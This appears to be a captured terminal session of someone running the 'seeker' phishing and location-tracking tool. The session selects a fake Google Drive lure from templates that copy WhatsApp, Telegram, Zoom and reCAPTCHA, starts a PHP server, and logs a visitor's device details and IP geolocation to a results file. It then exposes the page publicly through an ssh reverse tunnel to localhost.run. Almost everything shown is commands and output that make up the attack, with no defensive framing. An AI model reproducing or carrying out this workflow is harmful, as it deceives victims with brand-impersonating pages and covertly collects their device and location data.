 (root) lsd.segfault.net ×
(root) segfault.net ×
(root💀lsd-MotorBattle)-[~/seeker]
# python3 seeker.py
[>] Created By   : thewhiteh4t
|---> Twitter   : https://twitter.com/thewhiteh4t
|---> Community : https://twc1rcle.com/
[>] Version      : 1.3.1
[!] Select a Template :
[0] NearYou
[1] Google Drive
[2] WhatsApp
[3] WhatsApp Redirect
[4] Telegram
[5] Zoom
[6] Google ReCaptcha
[7] Custom Link Preview
[>] 1
[+] Loading Google Drive Template...
[+] Enter GDrive File URL : drive.google.com
[+] Port : 8080
[+] Starting PHP Server...[ ✔ ]
[+] Waiting for Client...[ctrl+c to exit]
[!] Device Information :
[+] OS         :
[+] Platform   : Linux x86_64
[+] CPU Cores  : 8
[+] RAM        : Not Available
[+] GPU Vendor : Intel
[+] GPU        : Intel(R) HD Graphics, or similar
[+] Resolution :
[+] Browser    :
[+] Public IP  :
[!] IP Information :
[+] Continent : North America
[+] Country   : United States
[+] Region    : Virginia
[+] City      : Manassas
[+] Org       : Leaseweb Usa, Inc.
[+] ISP       : Leaseweb Usa, Inc.
[-] Location information is unavailable
[+] Data Saved : /sec/root/seeker/db/results.csv
[+] Waiting for Client...[ctrl+c to exit]
(root💀lsd-MotorBattle)-[~]
# ssh -R80:0:8080 -o StrictHostKeyChecking=accept-new nokey@localhost.run
Warning: Permanently added 'localhost.run' (RSA) to the list of known hosts.
===============================================================================
Welcome to localhost.run!
Follow your favourite reverse tunnel at [https://twitter.com/localhost_run].
To set up and manage custom domains go to https://admin.localhost.run/
More details on custom domains (and how to enable subdomains of your custom
domain) at https://localhost.run/docs/custom-domains
If you get a permission denied error check the faq for how to connect with a key or
create a free tunnel without a key at [http://localhost:3000/docs/faq#generating-an-ssh-key].
To explore using localhost.run visit the documentation site:
https://localhost.run/docs/
===============================================================================
** your connection id is b302267c-6de4-4df2-9969-dea65dacebe5, please mention it if you send me a message abo
ut an issue. **
authenticated as anonymous user
c62ca923df90f3.lhr.life tunneled with tls termination, https://c62ca923df90f3.lhr.life
create an account and add your key for a longer lasting domain name. see https://localhost.run/docs/forever-f
ree/ for more information.
Open your tunnel address on your mobile with this QR:
[seeker] 0:python3*
"lsd-MotorBattle" 23:14 18-Sep-25